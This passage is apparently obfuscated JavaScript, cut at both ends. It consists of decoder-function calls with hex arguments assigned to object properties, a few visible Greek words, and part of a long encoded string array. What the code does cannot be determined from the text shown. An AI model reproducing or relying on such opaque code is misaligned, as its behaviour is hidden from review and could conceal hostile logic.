0x288,'R**P')+'re',_0x542f23[_0x45b19b(0x359b,0x2342,0x2658,0x2b03,'#G6m')]=_0x23578c('WJk9',0x17be,0xfbf,0x733,0x62e)+_0x52a79e(0x2e8a,0x20a8,0x169f,-0x2ab,']!Ek')+_0x31b301(0x3e48,0x26b4,0x3958,'I@s2',0x1218)+_0x31b301(0x1094,0x971,-0x84d,'v@y3',0x22b),_0x542f23[_0x23578c('4(A^',0x265d,0x2529,0x1890,0x21b8)]=_0x31b301(0x13cb,0x11ce,0xfb9,'!l4G',0x1b6f)+_0x45b19b(0x24ef,0x212e,0x29d0,0x2173,'@quo'),_0x542f23['cf']=_0x532de2(0x3dbf,'%kt*',0x1541,0x2398,0x29e0)+_0x45b19b(0xd66,0xda7,0xecc,0x5d5,'gSk8'),_0x542f23[_0x45b19b(0x3d47,0x24f5,0x294a,0x362f,'#G6m')+'r']=_0x31b301(0x25c3,0x361d,0x430c,'[YAb',0x48be)+_0x532de2(0x1a17,'9jYw',0x1fd5,0x1f4a,0x5c1)+_0x31b301(0x3047,0x2eb8,0x2d38,'6gcD',0x25be)+_0x31b301(0x1d08,0x919,-0xf3e,'kFg)',0xcc9)+_0x45b19b(0x25e0,0x324f,0x1996,0x238e,'9jYw')+_0x23578c('%0rc',0x27f,0x6a9,0x182a,0x228),_0x542f23[_0x45b19b(0x1af,0x18c4,0x6ce,0x90c,'pBra')+_0x23578c(']!Ek',0x26aa,0x1097,0x2596,0x3f14)]=_0x532de2(0x1b28,'w6au',0x908,0x1570,0xb6d)+_0x31b301(0xc87,0xfdf,0x214d,'pBra',0x1e6d)+_0x31b301(0x297d,0x1464,0x279c,']Z9e',0x225f)+_0x532de2(0x1add,'%kt*',0x20c1,0xd42,0x1ba6)+_0x532de2(0x41a,'4(A^',0x16aa,0x359,-0x32f)+_0x45b19b(0x1cc8,0x3bc9,0x236d,0x16f9,'kFg)')+_0x532de2(0x26fa,'jr[C',0x4154,0x2eb5,0x3b14)+_0x52a79e(0xc64,0x1b6,0xb2a,-0xe02,'eMpE')+_0x532de2(0x13ef,'@JTN',0x2057,0x127e,0x1458),_0x542f23[_0x45b19b(-0x337,0x143f,0x46c,-0x1047,'@quo')+_0x45b19b(0x17f3,0xc08,0x119f,0x1a11,'[z0#')]=_0x31b301(0x7c,0x4f6,-0xbf5,'dq#k',-0x1165)+_0x52a79e(0x3464,0x2064,0x1ee1,0x7b8,'FEbz'),_0x542f23[_0x52a79e(0x2db8,0x1a76,0x2302,0x8d1,'[YAb')]=_0x31b301(0x3626,0x24bc,0x2afb,']!Ek',0xf86)+_0x31b301(0x2e1,0x1b1b,0x2122,'Btbe',0x3340)+_0x52a79e(0x397b,0x220f,0x2a38,0xff3,'#G6m')+_0x52a79e(0x7e0,-0x88b,0x907,-0xf28,'gSk8')+_0x532de2(0x1b94,'gB2p',-0x333,0x960,0x7e7)+_0x23578c('COwV',0x1673,0x1a3f,0x1ba9,0x2bfc)+_0x45b19b(0x2aaa,0x35d2,0x248c,0x1cad,'7(D%')+_0x31b301(0x2414,0xf6a,-0x3c,'u&NN',0x9ad)+'nd',_0x542f23[_0x52a79e(-0x37,0x71,0x162c,0x1ba7,'@JTN')+'y']=_0x45b19b(0x2e9f,0x1aed,0x18ef,0x2481,'FEbz')+_0x23578c('#M58',0x157d,0x3d34,0x2c09,0x2f91)+'en',_0x542f23[_0x52a79e(-0x6dd,-0xa1b,0x108,0x4f1,'Cks#')+_0x532de2(0x4cd,'#G6m',0x2a92,0x15af,0x2292)+_0x31b301(0x302b,0x255c,0x265f,'kFg)',0x2cca)]=_0x52a79e(0x570,0x2b6e,0x18e5,0xeb0,'E$k]')+_0x52a79e(0x3a84,0x187e,0x28bb,0x1db2,'E$k]')+_0x31b301(0x1e42,0x2ba9,0x13c3,'!x1s',0x330a)+_0x532de2(0x147d,'DxcY',0x12e7,0x188f,0x2414)+_0x45b19b(0x3052,0x3579,0x1d33,0xa04,'E$k]')+_0x45b19b(0x4168,0x4672,0x2f7d,0x2d9e,']Z9e')+_0x532de2(0x4e4,'le)T',-0x4eb,0xcef,-0xc8a)+_0x45b19b(0x1e57,0x436a,0x328c,0x4abd,'9jYw')+_0x31b301(0x237d,0xe44,0x1647,'@JTN',0x269)+_0x31b301(0x118e,0x1f50,0x355b,'a9*L',0x1ff4)+_0x23578c('gSk8',0x492d,0x3efa,0x36c3,0x2f2d)+_0x532de2(0x1557,'Wo%*',0x2de1,0x2427,0xc4d)+_0x31b301(0x2880,0x21d2,0x28b5,'jr[C',0x3a6a)+_0x52a79e(-0x50f,0xac5,0x1cd,0x1900,'Btbe')+_0x52a79e(0xc3d,0x26e6,0x212f,0x3a3a,'I@s2')+_0x23578c('Cks#',0x245,0xdf7,0x11c2,-0x448)+_0x52a79e(0x3497,0x1751,0x23fb,0x1909,'YBQO')+_0x31b301(0x65e,0x8ca,0x989,'I@s2',0x96c)+_0x52a79e(-0x2a9,0x1fd6,0x1561,0x7a4,'R**P')+_0x52a79e(0x1cc5,0x264e,0x28b9,0x3d0e,'COwV')+_0x31b301(0x314,0x141b,0x132d,'^5ed',0x1f03)+_0x532de2(0x2b5a,'I@s2',0xa57,0x2136,0x1396)+_0x52a79e(-0x707,-0x1451,0x9d,0x19c2,'2Bs8')+_0x45b19b(0x4a56,0x2a4d,0x3142,0x368f,'le)T')+_0x532de2(0x352c,'9jYw',0x30af,0x2272,0xa82)+_0x23578c('R**P',0x3032,0x244b,0x218b,0x2a76)+_0x45b19b(0x1c88,0x31cc,0x2a8b,0x275c,'KRjk')+_0x45b19b(0xbe2,0x15b7,0x25f7,0x1053,'w6au')+_0x52a79e(0x2135,0x3544,0x23e4,0x2451,'gB2p')+_0x23578c('%0rc',0x1c74,0x2aeb,0x1b01,0x25c3)+_0x31b301(0x37f5,0x3146,0x38f0,'le)T',0x43a2)+_0x31b301(0x2fce,0x176e,-0xc2,'L7y8',0xecd)+_0x532de2(0x14a4,'u&NN',0x39dd,0x28ad,0x2dce)+_0x45b19b(0x1ae5,0xe73,0x757,0xe4e,'COwV')+_0x31b301(0x2ea2,0x1ae1,0x2d40,'^5ed',0x21a5)+_0x45b19b(-0x538,0x157e,0x561,0x1a0a,'le)T')+_0x31b301(0x2038,0x33f8,0x1e05,'[YAb',0x377b)+_0x52a79e(0x2872,0x262f,0x27e8,0x400f,']!Ek')+_0x52a79e(0x2199,0x20d2,0x10bb,0x1a30,']Z9e')+_0x23578c('L7y8',0x2558,0x2a8,0x19e3,0x1338),_0x542f23[_0x532de2(0x2086,'jr[C',0x4db8,0x344c,0x1d3d)]=_0x45b19b(0x9da,0x16d0,0x1e2d,0xcfc,'gB2p')+'en',_0x542f23[_0x23578c('kFg)',0x786,0x2f3f,0x1fc8,0x20ad)+_0x31b301(0x1675,0xef0,0x236b,'srQ0',-0x9f4)]=_0x23578c('[z0#',0x274,-0x2f1,0xa03,0x372)+_0x52a79e(0x2743,0x1f96,0x2512,0x2328,'4(A^')+_0x532de2(0x245d,'E$k]',0x7ab,0x18b8,0x26dc)+_0x52a79e(-0x19d,-0xdfc,0x327,0xee8,'@quo')+_0x31b301(-0x506,0x1360,0xe72,'L7y8',0x49b)+_0x31b301(0x2bf2,0x317e,0x3b94,'@JTN',0x4679)+_0x52a79e(0x2b91,0x27d8,0x200b,0x1908,'Cks#'),_0x542f23[_0x532de2(0x1521,'@JTN',0xd07,0x241c,0x336f)+_0x23578c('#M58',0xda8,0x1571,0x1bdb,0x15b4)]=_0x52a79e(0x2b44,0x284a,0x188c,0x1d11,'E$k]')+_0x31b301(-0x7bb,0xe50,0x182,'dq#k',0x1e3e)+_0x532de2(0x45bb,'@JTN',0x1639,0x2ce6,0x3aad)+_0x532de2(0x27d1,'9jYw',0x3461,0x246a,0x3078),_0x542f23[_0x31b301(0x1848,0x204e,0x1d52,'@9gY',0x710)+'y']=_0x532de2(0x281c,'v@y3',0xbf2,0x25dd,0x2423)+_0x31b301(-0x23b,0x7ba,-0xb23,'a9*L',-0xf8e)+_0x52a79e(0x2424,0x2037,0x11cb,0x845,'%0rc')+_0x532de2(0x1a91,'YBQO',0x1a85,0x1d23,0x591);var _0x109492={};_0x109492[_0x45b19b(0x831,0x1a4b,0x174f,0x605,']Z9e')]=_0x532de2(0x66b,'kFg)',0xacf,0x173d,0x310d)+_0x52a79e(0x5e9,0x523,0x15c7,0x2994,'[z0#')+_0x52a79e(0xbb9,0x103a,0x127e,-0x85,'DxcY'),_0x109492[_0x52a79e(0x1ba8,0x889,0x20f6,0x29c3,'a9*L')+_0x52a79e(0x9a6,-0x26,0xce,-0xf42,'@9gY')+'mp']=_0x532de2(0x3492,']!Ek',0x1cca,0x3252,0x412a)+_0x532de2(0x4c6f,'Cks#',0x4d09,0x3728,0x29cc)+_0x31b301(0x2d6b,0x1599,0x1155,'COwV',0xcf8)+_0x532de2(-0xa0b,'!x1s',0xaac,0xf4c,0x2347)+_0x23578c(']!Ek',0x705,0x1a10,0xad0,0x1a73)+_0x45b19b(0x31fb,0x31fb,0x1fe8,0x2857,'pBra')+_0x52a79e(-0x8d8,-0x13e9,-0xbf,0x677,'@9gY')+_0x52a79e(0x1838,0x5a8,0xfa1,0x880,'FR]U')+_0x31b301(0x1bd5,0x2758,0x1da8,'%kt*',0x2a8c)+_0x532de2(0x2374,')@(@',0x2ba2,0x20d1,0x2e6b)+_0x52a79e(0x38f4,0x2924,0x2801,0x1150,'DxcY')+_0x52a79e(0x39d0,0x25ca,0x2331,0x3783,'gB2p')+_0x45b19b(-0x1149,0x1fa7,0x897,0xe55,'FR]U')+_0x45b19b(0x260,-0x1291,0x253,0xdaa,'4(A^'),_0x109492[_0x532de2(0xd0b,'9jYw',0x1146,0x1472,0x6b)+_0x52a79e(0xff3,-0x17,0x1e6,-0x11c7,'@9gY')]=_0x52a79e(0xf1e,0xcc9,0xbde,0x8d5,'@9gY')+_0x31b301(0x1a1e,0x1492,0x1e76,'R**P',0x8b9)+_0x45b19b(0x12b2,0xca2,0x560,0x1b13,'@quo')+_0x23578c(']Z9e',0x3f96,0x427f,0x2f97,0x49af)+_0x31b301(0x4531,0x2b60,0x2787,'le)T',0x184f)+_0x532de2(0xd35,'w6au',0x2a06,0x1732,0x1fb)+_0x52a79e(0x66c,0x213c,0xe8c,0x4b8,'L7y8')+_0x31b301(0x3f6,0x591,0x1bc7,'COwV',0xa60)+_0x52a79e(0x282c,0x2ebe,0x19dc,0x2a4d,'[z0#')+_0x23578c('#G6m',0x31b4,0x591,0x193f,0x2824)+_0x52a79e(0x84a,0x2750,0xeae,-0x5f2,'[z0#')+_0x23578c('Xh&0',0xe94,0x1a5,0x1abf,0x113e)+_0x52a79e(0x245d,0x2354,0x1ffc,0x1f62,'dq#k')+_0x532de2(-0xea5,'jr[C',-0x7dc,0x394,-0x14c4)+_0x23578c('^5ed',0x38dc,0x1331,0x2cf3,0x14bc)+_0x45b19b(0x376e,0x14ab,0x27f1,0x14fb,'Xh&0')+'ε.',_0x109492[_0x31b301(0x259a,0x1e24,0x2568,'Btbe',0x2ded)+'um']=_0x45b19b(-0x892,-0xbbc,0x9f9,-0x3e4,')@(@')+_0x45b19b(0x264f,0x1038,0x27f2,0x1b4a,'[YAb')+_0x532de2(0x3b,'#M58',-0x39,0xdbb,0xd1b)+_0x532de2(-0x326,'COwV',0x65c,0xd20,0x24bb)+_0x532de2(0x1813,'gB2p',0x3d01,0x316f,0x27f9)+_0x45b19b(0x3529,0x1b49,0x1fe8,0x1646,'pBra'),_0x109492[_0x45b19b(0x15b1,0x3cc,0x1dd9,0x3536,'!x1s')]=_0x23578c('7(D%',0x36f,-0x25a,0xb06,-0xdf0)+_0x532de2(0x18dc,'v@y3',0x13d8,0x1510,0xd40)+_0x52a79e(0xb61,-0x28e,0x7a3,-0x69,'E$k]')+_0x31b301(0x1f50,0x629,-0x83a,'KRjk',0x33a)+'.',_0x109492[_0x52a79e(0x1985,0x21f9,0x1996,0xaae,'@JTN')+'cy']=_0x23578c('@quo',-0xfb,0x1cac,0x10b5,0x1240)+_0x23578c('9jYw',0x17bf,-0x31b,0xaf5,0x2282),_0x109492[_0x23578c('L7y8',0x6de,0x1b77,0x1b3c,0x15c9)]=_0x31b301(0xb83,0x24bd,0x33aa,'#G6m',0x3309),_0x109492[_0x52a79e(0xd9f,0x1157,0x82e,0x1455,'WJk9')]=_0x532de2(0x2c91,'@9gY',0x31b8,0x2c0a,0x43d8)+_0x45b19b(-0x1737,-0x1063,-0x1b,0x11cb,'4(A^'),_0x109492['cf']=_0x532de2(-0x19c,'!l4G',-0xfc9,0x6ba,0x1773)+_0x52a79e(0xcc7,0x1602,0xf23,0x7ac,'^5ed'),_0x109492[_0x532de2(0x2539,'9jYw',0x4662,0x3306,0x2c31)+'r']=_0x532de2(0x16a4,'srQ0',0x2168,0x2cc4,0x28ed)+_0x52a79e(0x4276,0x4453,0x3150,0x32f4,'@JTN')+_0x23578c('L7y8',-0x12ed,0xbe1,0x534,0xf11)+_0x52a79e(0x311e,0x21b2,0x2f09,0x47dd,'Xh&0')+_0x23578c('6gcD',0x3e1f,0x388c,0x2eca,0x2fd1)+_0x31b301(0x3396,0x34de,0x25e1,'@JTN',0x49d8)+'\x20',_0x109492[_0x52a79e(-0x5f,0x1f9,0xd5a,0x1f25,']!Ek')+_0x532de2(0x1f6f,']Z9e',0x1de8,0x597,0xc80)]=_0x31b301(-0x330,0xb2a,0x629,'7UWi',0x407)+_0x23578c(']!Ek',0x69b,-0x440,0xb01,0x470)+_0x532de2(0x190b,'okPo',-0xd62,0x995,0x1c59)+_0x45b19b(0x3c2f,0x2b6c,0x2da9,0x282c,'YBQO')+_0x45b19b(0x1452,0x1ed0,0x2982,0x1172,'jr[C')+_0x45b19b(0x1689,0xd33,0x1a16,0x1b92,'okPo')+_0x23578c('YBQO',-0x305,0xd73,0xee5,0x2671)+_0x532de2(0x12fa,'@9gY',-0xd37,0x3c4,0x14ef),_0x109492[_0x532de2(0x1a0b,'FR]U',0x2223,0x2793,0x1a16)+_0x45b19b(0x2cd,0x540,0xc41,0x6e7,'Wo%*')]=_0x31b301(0x2d68,0x1eb2,0x249f,'!x1s',0x1d30)+_0x45b19b(0x4ce,0x1702,0x132b,0x17df,'!l4G')+'ιο',_0x109492[_0x52a79e(0x1929,0x1fa1,0x2713,0x157c,'Btbe')]=_0x52a79e(-0x8e2,-0xbc7,0xb45,0xe5,'Wo%*')+_0x532de2(0x12d1,')@(@',0x224f,0x1e25,0x21a0)+_0x532de2(0x3491,'#G6m',0x32bd,0x2e25,0x1cee)+_0x532de2(0x4f3a,'pBra',0x3b19,0x356d,0x3545)+_0x45b19b(0x1baf,-0x9c7,0xf2b,0x1a22,'Wo%*')+_0x52a79e(0xd0a,0x1420,0xbca,0x1181,'L7y8')+_0x45b19b(0x150c,0x2222,0x2f25,0x3313,'srQ0')+_0x45b19b(0xf94,0x114a,0x28d3,0x410e,'Btbe'),_0x109492[_0x23578c('YBQO',0x15be,0xe27,0x1137,0x2a88)+'y']=_0x23578c(')@(@',0xa16,-0x272,0xfed,0x1ead)+_0x23578c('eMpE',0xa85,-0x4ac,0x1393,0xd99)+'ε',_0x109492[_0x31b301(0x41d9,0x2e98,0x3912,'9jYw',0x2d3e)+_0x532de2(0x6d4,'dq#k',0x1c3a,0x2007,0x1b1b)+_0x23578c('pBra',-0x10cb,-0xdbb,0x908,0x22e3)]=_0x31b301(0x34c4,0x3456,0x388f,'[YAb',0x24ce)+_0x532de2(0x2853,'okPo',0x1e91,0x2d46,0x35fa)+_0x52a79e(0x2060,-0x6b5,0x1341,-0xb8,'^5ed')+_0x52a79e(0xacc,-0xe92,0x5ec,0x1350,'w6au')+_0x31b301(0x1d9d,0xec3,0x1b6e,'gSk8',-0x8c7)+_0x532de2(0x1696,'7UWi',0x10ff,0xcdf,0x15b)+_0x31b301(0xca3,0x1ba9,0x15d,'FEbz',0x18c7)+_0x45b19b(0x2b73,0x11f0,0x1c14,0x21d6,'7UWi')+_0x31b301(0xbe3,0x124b,0x2a4e,'%0rc',0x2818)+_0x23578c('6gcD',0x28a0,0x1cd6,0x1d7c,0x145e)+_0x31b301(0x4cd3,0x361e,0x4f5c,'^5ed',0x2929)+_0x31b301(0x1fde,0x291c,0x376d,'kFg)',0x35f2)+_0x23578c('jr[C',0x1b3d,0xe0a,0x21cd,0x1412)+_0x45b19b(0x1abc,0x27bb,0xf00,-0x8d3,'okPo')+_0x45b19b(0x2696,0xe89,0x24ea,0x3a86,'#M58')+_0x31b301(0x2df4,0x196c,0x24ef,'%kt*',0x113c)+_0x23578c('okPo',0x1589,0x4f8,0xd0b,-0xa70)+_0x52a79e(0x3adb,0x3cda,0x23c0,0x1d42,'[z0#')+_0x52a79e(0x1ed1,0x320a,0x25a9,0x319f,'KRjk')+_0x45b19b(-0xe32,0xaa2,0x72a,0x12c0,']Z9e')+_0x52a79e(0x1c07,0x1aaa,0x1909,0x2d01,'I@s2')+_0x23578c('Xh&0',0x3ac7,0x4edd,0x3638,0x4ec9)+_0x45b19b(0x2562,0x1696,0x12cb,0x2204,'Cks#')+_0x31b301(0x131,0x13c6,0x83d,'jr[C',0x1645)+_0x52a79e(0x1c80,0x2095,0x256d,0x30b3,'2Bs8')+_0x23578c('jr[C',0x1d1a,0xb65,0x139d,0x2985)+_0x532de2(0x37cd,'COwV',0x4578,0x2cbf,0x312f)+_0x23578c('u&NN',0x24d,0x3e8,0x844,0x184c)+_0x31b301(0xa51,0x4a7,0x1edd,'gB2p',0xae3)+_0x31b301(0x20aa,0x683,0xeb7,'#G6m',0x374)+_0x45b19b(0x19b0,0x1ade,0x190a,0x1823,'#M58')+_0x532de2(0x4346,'E$k]',0x195b,0x3200,0x2f7b)+_0x532de2(0x101c,'7UWi',0x18cb,0x4e6,0x1728)+_0x52a79e(0x280,-0xebb,0x2c1,0xfcd,'E$k]')+_0x532de2(0x26be,'Xh&0',0x2fb,0x1ba0,0x903)+_0x532de2(-0xce3,'FR]U',0x803,0x8cc,0xae3)+_0x52a79e(0x191c,0xfec,0x10fb,-0x17c,'okPo'),_0x109492[_0x31b301(0x1c7b,0x24ab,0x3b31,'@JTN',0x30a9)]=_0x52a79e(0x2751,0x1d69,0x27d6,0x3438,'YBQO')+'τε',_0x109492[_0x45b19b(0x3171,0x2d5d,0x30c8,0x4561,'KRjk')+_0x532de2(0x1d36,'%kt*',-0x87,0xd89,0xf24)]=_0x532de2(0x4792,'COwV',0x2a02,0x33dd,0x49c6)+_0x532de2(-0xb3f,'[z0#',0x7c1,0x538,-0x10ec)+_0x45b19b(0x1644,0xddd,0xac6,0xbd2,'kFg)')+_0x31b301(0x1954,0x91e,0x211e,'!l4G',0x129f)+_0x532de2(0x21db,'kFg)',0xb,0x15e4,0x1a7d)+_0x532de2(0x1b11,'L7y8',0x1e03,0x816,0x5e)+_0x52a79e(0x1577,0x1582,0x23fe,0xfb1,'v@y3'),_0x109492[_0x532de2(0xa16,'7UWi',0x3595,0x1d38,0x2f8a)+_0x23578c('gSk8',0x154c,0x15de,0x70d,0x1798)]=_0x45b19b(-0xf41,0xdb3,0x412,0x140b,'KRjk')+_0x532de2(0x1db8,'FEbz',0x21db,0x33e3,0x24ec)+_0x532de2(0x192e,'okPo',0x2bba,0x27f5,0x2aaa)+_0x23578c('#M58',0x2bba,0x18f8,0x1717,0x1ea9),_0x109492[_0x45b19b(0x19f4,0x1d00,0x136b,0x177c,'eMpE')+'y']=_0x532de2(0xd64,'a9*L',0x342c,0x1e41,0x29ae)+_0x532de2(0xfe4,')@(@',0x1018,0x1574,0x896)+_0x45b19b(0x21f4,-0x17a,0x1524,0xb88,'kFg)')+_0x52a79e(0x34e,0x2dea,0x1924,0x1cc6,'@JTN');var _0xd2b72f={};function _0x5675(){var _0x113690=['0i7rPDos0ABrLq','DSoXBW7cVq','W57cLtS2mq','WRDipMSL','iSoqELVcTW','mbJcNL/cQW','W6VcVCkuc3W','oSoFDmkmW7O','W4jrC1ddTq','aavDW7PE','WQddGSo+qSo6','whmjWPD8','WOFdGSkYW6RdNq','W63cQmkMWRGv','0QRrKnkm0iCo','iYhcNKpcUq','pSogASkaW7m','mtpdIXFcRG','WQjqmaJcGa','WQVdSSodwsK','prlcKvCf','W5JcNCodqem','kfZdKHju','y3JcMv/cVq','W5/cUg88qG','WRtdQSoJW5dcGW','W48HrHv8','WRvrCXBcGa','W5BcNmkfWR/cUG','WPHxrM7cNW','WPBdNW0gAa','Z77pVCY0Z6JmIq','WQZdRmohrYm','WRniFdb/','2OVyVDIE2RBzKG','bM7cGmoRWRG','W6lcNCkhwq0','hL5ob8kr','W6/cRxXsWOq','rL4rCMC','aCkKaa/dOq','WQ4vWP0YW4C','af3cJNnJ','WOxcNmogwXC','gfmCCM0','WQldTCotdwi','WQbbWPaMWQy','W7DgyIX9','zSkYWQaVda','j8kZWPu','W6ZdGSklW5JcVq','c8k1W50YXRO','b0KPW43cRG','W69xW4a','WQxcMSoufqu','WOawmf3dUq','f2hcVvi4','sJtdNCosWRG','WRqqWPK1W4S','gCkhW4a0WPe','Cd/dLCohWQi','W6JdSSkfWOVcLa','WRW1fmkNwa','uWhdQGS+','WOxdPWnboa','WP3dKNiZoq','W6PaW4HYWOu','W7ZcH8oQaCkU','W5iCW78euG','1O3wLTw71PRdOq','p8kDWOKwia','W5/dJ05lpW','rmkxA8oEua','W4mpuCoYdG','WRddTc4yWPq','bK9bg8k5','zcNcHrJdGa','W6iwxHXV','WRJdMmoJCmkH','zmoIWPX4W6i','tSkebX8','4lUg4lQk4lUl4lQE4lUs','4lUf4lIK4lM54lIg4lUP','AupcSCkUwW','W6ZcRNDDW4u','WOPrWOJdTYK','W5uedY/dNq','WRuRWPZcSMC','aSk6eutdPq','W4rwW5pcRNq','WQeOtSkLea','uCoHwW','4lQh4lMe4lQ74lU24lMq','yCkkW5/cUmo3','xq1AAYy','vGXgjhG','WRabWRCxzW','W7/dN8kqgve','W43cONvzW48','oCknW6idW6K','W5ddImkCWQRdPq','W4tcKWKDyW','v1PbWQzz','WRpdTsGyW5W','pCozW75rW7O','gmoMvvldVG','WPhdTbOcBW','W5jmFalcPq','BSotW5FdPmkL','WR0hW4TRWOu','W5iyW5BcQsm','wwJcGSkxW6q','k8otWPZcQ8oO','WOVdPqbfEa','aJZcI0NcQG','hqTRW57cVq','W5dcQmoKxuG','WOirx8o9aW','WRmmAMuW','mYxdL0JcOG','WQNcSSk8zYy','p1qIWPpdPG','b2lcGSkwW6q','kmoBFCkcW6C','WRWmAa9H','wsNdLCorWQC','WPhdUWehFq','W6hdLSkwfvy','WRmVW5/cTM4','W4JcPCkEch8','W47dMCkAW7tcTW','W4iMWPJcNSo1','duNcO0DH','WQ5nreTa','W6hdVmkmWPq/','mI3dHb7dRW','bwFcLvVcNq','z8AFW5lhMG','WRNdG8kwg1i','WRVdMCkXq8o6','W6vKW4NdUta','pmokCmkGW6a','W6xcKSkxsvC','bqaz','ymoPWPHZW6m','W4OXkYLv','W6fwW4y','rLKsoZS','WO8aFcn8','WPPZE3TB','W6tdTSoiWOuR','WObHjxKp','mmkOlXNdVW','WQm+WO/dOY8','WOCLWQjsqW','W5PzW7alxq','g8koW6GqWQS','rmkvz8odxa','44oN5AYw5lMJ44kq44ct','W7LpW53dGGO','WQvvrKu','15RvM9wi','mmo5W5ebW7y','W4hcSMb3W44','AZddLmobWRe','WQVdQCowW7VdIG','WQnqgCkDoa','1ldvV9AjWQtuLq','WQi4WPhcTNm','WPLrvdhdMW','W6qqj1xcLa','W5JcMIe6Ca','W5npFW7cVa','C8krWPWDFa','WQRdMmEVwW','FSkrgrP6','W4vVWOhcT8oc','WQadWO13WO4','W49NWOhdQmov','W5zIW7vpWRe','kCoiBCkhWRK','nCofyCoh','WPa8W4FdVmke','CmkEWOClmW','WQBdOCogW7lcNG','WPHwuwZcKG','kb7dHeij','D8kvW47cTmk1','s8oFuvZdOq','W5rFW57cVx4','j8kZW5zIW7S','W4pcQ3znW4a','WPVdJgD8BG','iuRcLKeo','FmklWOywiG','4lUa4lUT4lI64lM/4lQS','W6BcTLWABG','W6xdSwfsW6u','WOa7EsfF','rmkgcGD9','WRm1xmo+fG','WRGKWOVcVg4','mUUiI+QXR+QZNCo5','cvZdQrC3','W75bWPFcJL0','W5GqvSoOsG','W5WRrmoABW','jSk9W480WRm','W53dImkn','W5/cKJyHoa','WPdcKHaFyW','WPJdPHzakG','WRtcH8oaxra','W79nW4/cMHC','ftqQW75F','yNxdMuNcSW','W4ncDatcSG','W5/gGWvtBa','W4iZEsPu','o8kSp0JcUW','n8kQlqddOq','m8oxW4zoFW','W7yeu8oAnG','W4ier8oAEq','W5VcN2BcVSki','hfLoWRWB','WRtdISk5jI8','WRhdQCofW7pcJW','W5VdNCkCWRpcSa','W6mqpaxdVq','WRZdK8otrWu','W6jhphe9','W6r0W4pdTNm','WQaXrJXm','i33dH1FcNa','W51cAvFdTW','W4nzWPtdVIK','WR3cTSouW4DW','173dISogvG','rZ7cI8oeWRS','W5vPW4lcUx4','Fb/dNbnr','W4CFWOZdShS','pYpdKXhcVq','W5lcVSo8ye8','WPJdMJFdUCoU','W6hcRwWyW4y','W74xFqxdOa','W67dQmkkWPOD','thmEWPrY','iSkdjmkcW7G','WRddVY4jWPu','pKdcIe0d','WRqUrSkTfW','jmoBWPZdSCoS','WRPqeehdIW','W5adFGJdTW','WO4HWRpcVu8','0iBrVnom0ANtUa','a00eA2e','W4ilWQfDrW','j8kIW5JcImoR','06Ssgby','W6PvW4VdIby','WQpdICkqW5RdVa','x8o7e1RdPG','WOWGzZGu','W7qXvILj','l0VcJueo','gCoxnmoEfG','WRfvC1BdMG','vCkmWOeWmW','WOBdVmkbySka','hwTulSkE','fCoFBSkyW6m','qmkxyCofva','WPHAw2ZcKa','WOJdHuaBBW','WPJcLG9DjG','dCkmd05M','vSk1sfldVa','WQ1gW4jOWOq','xGzRW57cVG','idxcMdxdSq','bJriW5D4','WRicW5tdIJy','mc3cIW','W7lcISoNDMm','147wH9wJ1yJdTa','xtpcH8krW6q','neRdNGry','W6ddI8kHWPVcIG','ZiRmLmYAZORnKG','Ag3cJqJdJG','W5/cKbywDa','fcKhW4KU','vSk4uLBdTa','WQlcGZ/dLSkd','yv/cHvai','WPHExMZcHG','A8o/CW7cTa','m8o2tCkQWQy','nsNdNKtcNq','ASkDmCoBWQmEeILaWP3cJmkJWO0','WRTxy0tcLq','WRnkWR0vW7i','w8oixL0T','W6udo1hcLa','mSomzCofWRq','W7rnWPaXW5O','WPNcKWulpq','W5pdKmkfWRtcSa','avHpnSk9','0zFqMngN04xsSa','u8kwW4tcI8kW','W5yhyrPk','XziwW7ldQ0S','pCkrW47cVSkT','4lMz4lIH4lM24lUh4lUf','WRDyc0Pr','h1XjbCk9','WP8wjvVdOG','CSoSEL3cOq','W51gze3cVG','WRSXqmkPrq','WPTtWOJdQsW','ymkgW4JcQCo5','pmkXW4u0WRq','d8o2dH7cOa','WPD7iNCc','rZtdG8owW7q','AhNdJGFdUa','W44YbeJdRa','WOxdRa5eja','WPqrWQDUvG','W6JcQmkCgI4','B13cT8k+xG','16ZvHDEN163vHW','Emo+w0RdTa','WQRdPCoaW73cJW','ZzJnQ8YX','WPCiWOVdR24','vmozChFcMa','iKdcLHLd','FXZdHeGj','WRtdJCk5jt8','WR8nWPZcLey','gcfvW4aI','kmkpBCojW7a','A1/cTmkGwG','WQ7dTIWnWPi','WO1EW7jewG','xt7dNCkpWQe','07lcJDoh077tKa','nfFcOxyg','W7lcTMG3sq','W5qHpN/dIG','WPHyww7cIG','W61mW4m','WRyKfmkJqG','imo2A1RcOG','W6KKW6hcR3q','eqnpW44N','W7JcVuTqBa','4lMg4lMM4lUk','WPqkWOhdUc0','DCo3W7fnia','j08OWOq','W6fqW4BdG0K','FtJcMWtdGq','jmoHfCklaW','rt7dImkzWRi','W6qqpwZdMG','W67cMCoxWO3cPa','mrBdO8oQrq','xCofaHCP','W4iYqmojpq','tSoWta','W4NcU0Oj','W5qNCsTx','W40jqmo0cq','WO0GEsfE','z8omA8knW7e','mSk7W4yWWRC','fqtdK8omaW','W5FdKSogWRhcUG','W59zvmoWfq','Z6RoUmYmfS2d','dam6W6zV','WQBdH8oKrSoV','W6KcjX/cJG','WOdcKCoAW7tdQW','iZZcMaVcVa','W77cQmkgaNK','W6yjd8kjiG','W7xdTmoAsG','juZcGqqq','5lM977Yf5O685lI9','cLJcSguz','fdbxW4iL','wHCFod0','xmowvLRdVG','W7VcLSoHDMm','iMZdMa','WRG6WP7cUMK','W5/cHmkehuy','W60qaGWe','owpcHNqu','WPO6W4VdOCkp','WOWjx8oJbG','4kwk4kACp+cKUUcNOG','W6rtybxcMW','DCkzn8oCWQW','7kgF7jw/joYuUEYgIa','lCouW5PaAW','W4FcKdD4pq','BupcSmkUwG','isfnW4iI','W61eW5L2WOi','W7CUW4ldVM0','W55pWRXstq','W5exWOhdQdm','1i7wLnsQ1lmG','W6D6WQ7dRvi','ZOLdZ7lpSm+5','auqvW6He','FCkrWOWxmG','W7/cMmolWO/cVa','WP/dUSkuxmoh','0RxqMnkvkmol','W4LlW7rqWQu','omkXW5KHWQK','W7lcPuBdOe8','W78bjXJcNG','bLPDW4Xe','FH/dI1Cw','pCkXW4uNWQ8','FSkxWPTfzq','xCk1xv/dSW','W58baJZdHW','WODoW5FcU3e','j0JdP8oIaG','WQHzrffs','vmo7BuFcTa','W6xcNKTIW5W','wGXDoZe','2P7zLDINzDI0','W6rWgCo0ba','W7pcG8opWO7cPq','lSkpyCkBWRq','W6evtmofCW','qxukWPzL','W5m9grldOG','WOJdINXGiG','WRddVmoyW7BcJW','AmkNWRvciq','x8kicH1N','W4i